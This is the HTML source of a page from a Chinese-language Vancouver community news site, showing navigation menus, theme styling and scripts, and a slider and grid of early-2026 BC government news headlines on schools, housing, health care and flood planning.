	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-851"><a href="https://fanmedia.ca/?cat=107">省長專欄</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1253"><a href="https://fanmedia.ca/?cat=248">電影專欄</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1288"><a href="https://fanmedia.ca/?cat=271">Kelly一家，搖滾Regina</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1912"><a href="https://fanmedia.ca/?cat=287">周末楓情畫</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6486"><a href="https://fanmedia.ca/?cat=162">大溫文藝指南</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6516"><a href="https://fanmedia.ca/?cat=1598">黎拔佳時評</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2282"><a href="https://fanmedia.ca/?cat=424">猴媽在首爾</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2918"><a href="https://fanmedia.ca/?cat=671">味覺系普莉西拉</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3640"><a href="https://fanmedia.ca/?cat=629">北國的咖啡時光</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4139"><a href="https://fanmedia.ca/?cat=942">瓶裡瓶外| the Vickation</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5456"><a href="https://fanmedia.ca/?cat=1265">鋼琴和樂理課的心路歷程</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6504"><a href="https://fanmedia.ca/?cat=1594">吃喝玩樂 funcouver</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1294"><a href="https://fanmedia.ca/?cat=240">社區</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-676"><a href="https://fanmedia.ca/?cat=8">生活</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-681"><a href="https://fanmedia.ca/?cat=4">健康</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-852"><a href="https://fanmedia.ca/?cat=91">旅遊</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1474"><a href="https://fanmedia.ca/?cat=312">交通</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3887"><a href="https://fanmedia.ca/?cat=286">手作</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1032"><a href="https://fanmedia.ca/?cat=9">科技</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1956"><a href="https://fanmedia.ca/?cat=434">粉絲分享</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3002"><a href="https://www.facebook.com/fanmedia.ca/?fref=ts">成為粉絲</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://fanmedia.ca/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="搜索" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
        
            <div class="td-main-content-wrap td-main-page-wrap td-container-wrap">
                <div class="tdc-content-wrap">
                    <div class="wpb-content-wrapper"><div id="tdi_2" class="tdc-zone"><div class="tdc_zone tdi_3  wpb_row td-pb-row"  >
<style scoped>.tdi_3{min-height:0}</style><div id="tdi_4" class="tdc-row"><div class="vc_row tdi_5  wpb_row td-pb-row" >
<style scoped>.tdi_5,.tdi_5 .tdc-columns{min-height:0}.tdi_5,.tdi_5 .tdc-columns{display:block}.tdi_5 .tdc-columns{width:100%}.tdi_5:before,.tdi_5:after{display:table}</style><div class="vc_column tdi_7  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>.tdi_7{vertical-align:baseline}.tdi_7>.wpb_wrapper,.tdi_7>.wpb_wrapper>.tdc-elements{display:block}.tdi_7>.wpb_wrapper>.tdc-elements{width:100%}.tdi_7>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_7>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_block_slide tdi_8 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_8" >
<style>.td_block_slide{position:relative;overflow:hidden;*zoom:1}.td_block_slide:before,.td_block_slide:after{display:table;content:'';line-height:0}.td_block_slide:after{clear:both}.td_block_slide .td_block_inner{position:relative}.td_block_slide .td-module-thumb,.td_block_slide .td-video-play-ico,.td_block_slide .td-slide-meta,.td_block_slide i{-webkit-touch-callout:none;-webkit-user-select:none;user-select:none}.td_block_slide .td-module-thumb{margin-bottom:0;z-index:-1;position:static}.td_block_slide .td-video-play-ico{width:40px!important;height:40px!important;font-size:40px!important;border-width:0.05em!important}.td_block_slide .td-admin-edit{height:auto!important}.td_block_slide .td_module_slide{z-index:1;visibility:hidden!important}.td_block_slide .td-image-gradient:before{height:100%}.td_block_slide .td-module-thumb,.td_block_slide .entry-thumb{height:100%}.td_block_slide .entry-thumb{background-size:cover}.td_block_slide .td-slide-meta{z-index:2;position:absolute;bottom:10px;width:100%;padding:0 22px;color:#fff;left:0;right:0;margin:0 auto}.td_block_slide .td-slide-meta a,.td_block_slide .td-slide-meta span{color:#fff}.td_block_slide .entry-title{margin:5px 0}.td_block_slide .entry-review-stars{margin-right:22px;top:0}.td_block_slide .td-post-date{color:#fff;margin-left:4px}.td_block_slide .td-post-views{display:inline-block;vertical-align:top;margin-right:22px;line-height:15px}.td_block_slide .td-icon-views{position:relative;line-height:17px;font-size:14px;margin-right:5px;vertical-align:top}.td_block_slide .td-post-comments{position:relative;top:2px;display:inline-block;vertical-align:top;margin-left:10px}.td_block_slide .td-icon-comments{margin-right:5px;font-size:9px;position:relative;top:1px}.td_block_slide .td-slide-nav{padding:20px;position:absolute;display:block;height:80px;margin-top:-40px;top:50%;font-size:38px;color:#fff;opacity:0;-webkit-transition:opacity 0.4s;transition:opacity 0.4s}.td_block_slide .td-slide-nav-svg{display:inline-flex;align-items:center;justify-content:center}.td_block_slide .td-slide-nav-svg svg{width:38px;height:auto}.td_block_slide .td-slide-nav-svg svg,.td_block_slide .td-slide-nav-svg svg *{fill:#fff}.td_block_slide .prevButton{left:0}.td_block_slide .nextButton{right:0}.td_block_slide .td_module_wrap:hover .entry-title a{color:#fff}.td-ss-main-sidebar .td_block_slide,.td-ss-row .td-pb-span4 .td_block_slide{overflow:visible}.td-theme-slider .slide-meta-cat a{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:12px;font-weight:500;text-transform:uppercase;display:inline-block;margin:0 0 5px 0;padding:4px 7px 3px;line-height:14px;background-color:rgba(0,0,0,0.7);-webkit-transition:background-color 0.3s ease;transition:background-color 0.3s ease}.td-theme-slider:hover .td-slide-nav{opacity:1;z-index:1}.td-theme-slider:hover .slide-meta-cat a{background-color:var(--td_theme_color,#4db2ec)}@-moz-document url-prefix(){.td-theme-slider .slide-meta-cat a{padding:3px 7px 4px}}.iosSlider-col-3,.iosSlider-col-3 .td_module_slide{height:580px}.iosSlider-col-3 .entry-title{font-size:48px;line-height:58px}.iosSlider-col-2,.iosSlider-col-2 .td_module_slide{height:385px}.iosSlider-col-2 .entry-title{font-size:26px;line-height:32px}.td_block_slide .iosSlider-col-1,.td_block_slide .iosSlider-col-1 .td_module_slide{height:385px}.td_block_slide .iosSlider-col-1 .entry-title{font-size:18px;line-height:24px}.td_block_slide .td_module_slide:first-child,.td-js-loaded .td_block_slide .td_module_slide{visibility:visible!important}.tdi_8 .td-slide-meta{max-width:calc(100% + 44px)}.tdi_8 .entry-thumb{background-position:center 50%}.tdi_8 .slide-meta-cat{display:inline-block}.tdi_8 .td-post-author-name{display:inline-block}.tdi_8 .td-post-date,.tdi_8 .td-post-author-name span{display:inline-block}.tdi_8 .td-post-comments{display:inline-block}.tdi_8 .td-slide-nav{font-size:55px}.tdi_8 .td-slide-nav-svg svg{width:55px}.tdi_8 .td-theme-slider:hover .entry-thumb:before{opacity:0}@media (max-width:1018px){.td_block_slide .td-video-play-ico{top:12px;left:auto;right:12px;-webkit-transform:none;transform:none}}@media (max-width:767px){.td_block_slide .td-slide-meta{padding:0 12px;bottom:3px}}@media (max-width:767px){.td-theme-slider .slide-meta-cat a{font-size:10px;padding:2px 5px 2px;margin-bottom:0;line-height:13px}}@media (max-width:767px){.td-theme-slider .slide-meta-cat a{line-height:12px}}@media (min-width:1019px) and (max-width:1140px){.iosSlider-col-3,.iosSlider-col-3 .td_module_slide{height:532px}}@media (min-width:768px) and (max-width:1018px){.iosSlider-col-3,.iosSlider-col-3 .td_module_slide{height:402px}}@media (max-width:767px){.iosSlider-col-3,.iosSlider-col-3 .td_module_slide{height:298px}}@media (max-width:500px){.iosSlider-col-3,.iosSlider-col-3 .td_module_slide{height:163px}}@media (min-width:1019px) and (max-width:1140px){.iosSlider-col-3 .entry-title{font-size:42px;line-height:52px}}@media (min-width:768px) and (max-width:1018px){.iosSlider-col-3 .entry-title{font-size:34px;line-height:44px}}@media (max-width:767px){.iosSlider-col-3 .entry-title{font-size:26px;line-height:32px}}@media (max-width:500px){.iosSlider-col-3 .entry-title{font-size:18px;line-height:24px}}@media (min-width:1019px) and (max-width:1140px){.iosSlider-col-2,.iosSlider-col-2 .td_module_slide{height:354px}}@media (min-width:768px) and (max-width:1018px){.iosSlider-col-2,.iosSlider-col-2 .td_module_slide{height:268px}}@media (max-width:767px){.iosSlider-col-2,.iosSlider-col-2 .td_module_slide{height:303px}}@media (max-width:500px){.iosSlider-col-2,.iosSlider-col-2 .td_module_slide{height:166px}}@media (min-width:768px) and (max-width:1018px){.iosSlider-col-2 .entry-title{font-size:22px;line-height:28px}}@media (max-width:500px){.iosSlider-col-2 .entry-title{font-size:18px;line-height:24px}}@media (min-width:1019px) and (max-width:1140px){.td_block_slide .iosSlider-col-1,.td_block_slide .iosSlider-col-1 .td_module_slide{height:354px}}@media (min-width:768px) and (max-width:1018px){.td_block_slide .iosSlider-col-1,.td_block_slide .iosSlider-col-1 .td_module_slide{height:268px}}@media (max-width:767px){.td_block_slide .iosSlider-col-1,.td_block_slide .iosSlider-col-1 .td_module_slide{height:303px}}@media (max-width:500px){.td_block_slide .iosSlider-col-1,.td_block_slide .iosSlider-col-1 .td_module_slide{height:200px}}@media (max-width:767px){.td_block_slide .iosSlider-col-1 .entry-title{font-size:26px;line-height:32px}}@media (max-width:500px){.td_block_slide .iosSlider-col-1 .entry-title{font-size:18px;line-height:24px}}@media (max-width:767px){.tdi_8 .td-slide-meta{max-width:calc(100% + 24px)}}</style><script>var block_tdi_8 = new tdBlock();
block_tdi_8.id = "tdi_8";
block_tdi_8.atts = '{"autoplay":"7","limit":"7","block_type":"td_block_slide","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","ms_title_tag":"","post_ids":"","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","sort":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","content_width":"","image_size":"","image_alignment":"50","image_height":"","meta_info_horiz":"content-horiz-left","meta_info_vert":"content-vert-bottom","meta_padding":"","art_title_space":"","category_margin":"","category_padding":"","category_radius":"0","show_cat":"inline-block","show_author":"inline-block","show_date":"inline-block","show_com":"inline-block","prev_tdicon":"","next_tdicon":"","nav_icon_size":"55","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","msf_title_font_header":"","msf_title_font_title":"Article title","msf_title_font_settings":"","msf_title_font_family":"","msf_title_font_size":"","msf_title_font_line_height":"","msf_title_font_style":"","msf_title_font_weight":"","msf_title_font_transform":"","msf_title_font_spacing":"","msf_title_":"","msf_cat_font_title":"Article category tag","msf_cat_font_settings":"","msf_cat_font_family":"","msf_cat_font_size":"","msf_cat_font_line_height":"","msf_cat_font_style":"","msf_cat_font_weight":"","msf_cat_font_transform":"","msf_cat_font_spacing":"","msf_cat_":"","msf_meta_font_title":"Article meta info","msf_meta_font_settings":"","msf_meta_font_family":"","msf_meta_font_size":"","msf_meta_font_line_height":"","msf_meta_font_style":"","msf_meta_font_weight":"","msf_meta_font_transform":"","msf_meta_font_spacing":"","msf_meta_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","color_overlay":"","color_overlay_h":"","title_color":"","cat_bg":"","cat_txt":"","cat_bg_hover":"","cat_txt_hover":"","author_txt":"","author_txt_hover":"","date_txt":"","comm_txt":"","review_stars":"","nav_icons_color":"","css":"","tdc_css":"","td_column_number":2,"header_color":"","ajax_pagination_infinite_stop":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","class":"tdi_8","tdc_css_class":"tdi_8","tdc_css_class_style":"tdi_8_rand_style"}';
block_tdi_8.td_column_number = "2";
block_tdi_8.block_type = "td_block_slide";
block_tdi_8.post_count = "7";
block_tdi_8.found_posts = "2242";
block_tdi_8.header_color = "";
block_tdi_8.ajax_pagination_infinite_stop = "";
block_tdi_8.max_num_pages = "321";
tdBlocksArray.push(block_tdi_8);
</script><div class="td-block-title-wrap"></div><div id=tdi_8 class="td_block_inner"><div id="tdi_9" class="td-theme-slider iosSlider-col-2 td_mod_wrap"><div class="td-slider "><div id="tdi_9_item_0" class = "td_module_slide td-animation-stack td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://fanmedia.ca/?p=11818"  rel="bookmark" class="td-image-wrap " title="省長、廳長、議會秘書及省議員就黑人歷史月發表聲明" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News.png')" ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://fanmedia.ca/?cat=106">專欄</a></span><h3 class="entry-title td-module-title"><a href="https://fanmedia.ca/?p=11818"  rel="bookmark" title="省長、廳長、議會秘書及省議員就黑人歷史月發表聲明">省長、廳長、議會秘書及省議員就黑人歷史月發表聲明</a></h3><div class="td-module-meta-info"><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-02-01T16:14:33-08:00" >2026-02-01</time></span><div class="td-post-comments"><i class="td-icon-comments"></i><a href="https://fanmedia.ca/?p=11818#respond">0</a></div></div></div></div><div id="tdi_9_item_1" class = "td_module_slide td-animation-stack td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://fanmedia.ca/?p=11813"  rel="bookmark" class="td-image-wrap " title="素里開設新學校" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://fanmedia.ca/wp-content/uploads/2026/01/Opening-new-schools-in-Surrey-696x363.jpg')" ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://fanmedia.ca/?cat=106">專欄</a></span><h3 class="entry-title td-module-title"><a href="https://fanmedia.ca/?p=11813"  rel="bookmark" title="素里開設新學校">素里開設新學校</a></h3><div class="td-module-meta-info"><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-29T14:40:57-08:00" >2026-01-29</time></span><div class="td-post-comments"><i class="td-icon-comments"></i><a href="https://fanmedia.ca/?p=11813#respond">0</a></div></div></div></div><div id="tdi_9_item_2" class = "td_module_slide td-animation-stack td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://fanmedia.ca/?p=11810"  rel="bookmark" class="td-image-wrap " title="支援蘇馬斯草原區防洪規劃" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News.png')" ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://fanmedia.ca/?cat=4">健康</a></span><h3 class="entry-title td-module-title"><a href="https://fanmedia.ca/?p=11810"  rel="bookmark" title="支援蘇馬斯草原區防洪規劃">支援蘇馬斯草原區防洪規劃</a></h3><div class="td-module-meta-info"><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-28T21:17:58-08:00" >2026-01-28</time></span><div class="td-post-comments"><i class="td-icon-comments"></i><a href="https://fanmedia.ca/?p=11810#respond">0</a></div></div></div></div><div id="tdi_9_item_3" class = "td_module_slide td-animation-stack td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://fanmedia.ca/?p=11808"  rel="bookmark" class="td-image-wrap " title="為素里居民提升及時、以團隊為本的醫護服務可及性" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News.png')" ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://fanmedia.ca/?cat=4">健康</a></span><h3 class="entry-title td-module-title"><a href="https://fanmedia.ca/?p=11808"  rel="bookmark" title="為素里居民提升及時、以團隊為本的醫護服務可及性">為素里居民提升及時、以團隊為本的醫護服務可及性</a></h3><div class="td-module-meta-info"><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-28T21:14:19-08:00" >2026-01-28</time></span><div class="td-post-comments"><i class="td-icon-comments"></i><a href="https://fanmedia.ca/?p=11808#respond">0</a></div></div></div></div><div id="tdi_9_item_4" class = "td_module_slide td-animation-stack td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://fanmedia.ca/?p=11805"  rel="bookmark" class="td-image-wrap " title="加強省府應對勒索暴力工作" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://fanmedia.ca/wp-content/uploads/2026/01/Strengthening-provincial-response-to-extortion-violence-696x366.jpg')" ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://fanmedia.ca/?cat=4">健康</a></span><h3 class="entry-title td-module-title"><a href="https://fanmedia.ca/?p=11805"  rel="bookmark" title="加強省府應對勒索暴力工作">加強省府應對勒索暴力工作</a></h3><div class="td-module-meta-info"><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-22T22:04:24-08:00" >2026-01-22</time></span><div class="td-post-comments"><i class="td-icon-comments"></i><a href="https://fanmedia.ca/?p=11805#respond">0</a></div></div></div></div><div id="tdi_9_item_5" class = "td_module_slide td-animation-stack td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://fanmedia.ca/?p=11803"  rel="bookmark" class="td-image-wrap " title="支援企業於YVR展示潔淨科技方案" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News.png')" ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://fanmedia.ca/?cat=312">交通</a></span><h3 class="entry-title td-module-title"><a href="https://fanmedia.ca/?p=11803"  rel="bookmark" title="支援企業於YVR展示潔淨科技方案">支援企業於YVR展示潔淨科技方案</a></h3><div class="td-module-meta-info"><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-22T10:54:39-08:00" >2026-01-22</time></span><div class="td-post-comments"><i class="td-icon-comments"></i><a href="https://fanmedia.ca/?p=11803#respond">0</a></div></div></div></div><div id="tdi_9_item_6" class = "td_module_slide td-animation-stack td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://fanmedia.ca/?p=11798"  rel="bookmark" class="td-image-wrap " title="北溫新設89個可負擔房屋單位" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://fanmedia.ca/wp-content/uploads/2026/01/affordable-homes-1-696x464.jpg')" ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://fanmedia.ca/?cat=106">專欄</a></span><h3 class="entry-title td-module-title"><a href="https://fanmedia.ca/?p=11798"  rel="bookmark" title="北溫新設89個可負擔房屋單位">北溫新設89個可負擔房屋單位</a></h3><div class="td-module-meta-info"><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-21T21:14:08-08:00" >2026-01-21</time></span><div class="td-post-comments"><i class="td-icon-comments"></i><a href="https://fanmedia.ca/?p=11798#respond">0</a></div></div></div></div></div><i class="td-slide-nav td-icon-left prevButton"></i><i class="td-slide-nav td-icon-right nextButton"></i></div></div></div> <!-- ./block1 --><div class="td_block_wrap td_block_7 tdi_10 td-pb-border-top td_block_template_1 td-column-2 td_block_padding"  data-td-block-uid="tdi_10" ><script>var block_tdi_10 = new tdBlock();
block_tdi_10.id = "tdi_10";
block_tdi_10.atts = '{"limit":"4","block_type":"td_block_7","separator":"","custom_title":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","sort":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":2,"header_color":"","color_preset":"","border_top":"","class":"tdi_10","tdc_css_class":"tdi_10","tdc_css_class_style":"tdi_10_rand_style"}';
block_tdi_10.td_column_number = "2";
block_tdi_10.block_type = "td_block_7";
block_tdi_10.post_count = "4";
block_tdi_10.found_posts = "2242";
block_tdi_10.header_color = "";
block_tdi_10.ajax_pagination_infinite_stop = "";
block_tdi_10.max_num_pages = "561";
tdBlocksArray.push(block_tdi_10);
</script><div class="td-block-title-wrap"></div><div id=tdi_10 class="td_block_inner">

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://fanmedia.ca/?p=11818"  rel="bookmark" class="td-image-wrap " title="省長、廳長、議會秘書及省議員就黑人歷史月發表聲明" ><img decoding="async" width="100" height="70" class="entry-thumb" src="https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-100x70.png"  srcset="https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-100x70.png 100w, https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="flickr.com" title="省長、廳長、議會秘書及省議員就黑人歷史月發表聲明" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://fanmedia.ca/?p=11818"  rel="bookmark" title="省長、廳長、議會秘書及省議員就黑人歷史月發表聲明">省長、廳長、議會秘書及省議員就黑人歷史月發表聲明</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-02-01T16:14:33-08:00" >2026-02-01</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://fanmedia.ca/?p=11813"  rel="bookmark" class="td-image-wrap " title="素里開設新學校" ><img decoding="async" width="100" height="70" class="entry-thumb" src="https://fanmedia.ca/wp-content/uploads/2026/01/Opening-new-schools-in-Surrey-100x70.jpg"  srcset="https://fanmedia.ca/wp-content/uploads/2026/01/Opening-new-schools-in-Surrey-100x70.jpg 100w, https://fanmedia.ca/wp-content/uploads/2026/01/Opening-new-schools-in-Surrey-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="flickr.com" title="素里開設新學校" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://fanmedia.ca/?p=11813"  rel="bookmark" title="素里開設新學校">素里開設新學校</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-29T14:40:57-08:00" >2026-01-29</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://fanmedia.ca/?p=11810"  rel="bookmark" class="td-image-wrap " title="支援蘇馬斯草原區防洪規劃" ><img decoding="async" width="100" height="70" class="entry-thumb" src="https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-100x70.png"  srcset="https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-100x70.png 100w, https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="flickr.com" title="支援蘇馬斯草原區防洪規劃" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://fanmedia.ca/?p=11810"  rel="bookmark" title="支援蘇馬斯草原區防洪規劃">支援蘇馬斯草原區防洪規劃</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-28T21:17:58-08:00" >2026-01-28</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://fanmedia.ca/?p=11808"  rel="bookmark" class="td-image-wrap " title="為素里居民提升及時、以團隊為本的醫護服務可及性" ><img loading="lazy" decoding="async" width="100" height="70" class="entry-thumb" src="https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-100x70.png"  srcset="https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-100x70.png 100w, https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-218x150.png 218w" sizes="auto, (max-width: 100px) 100vw, 100px"  alt="flickr.com" title="為素里居民提升及時、以團隊為本的醫護服務可及性" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://fanmedia.ca/?p=11808"  rel="bookmark" title="為素里居民提升及時、以團隊為本的醫護服務可及性">為素里居民提升及時、以團隊為本的醫護服務可及性</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-28T21:14:19-08:00" >2026-01-28</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid--></div></div> <!-- ./block --></div></div><div class="vc_column tdi_12  wpb_column vc_column_container tdc-column td-pb-span4">
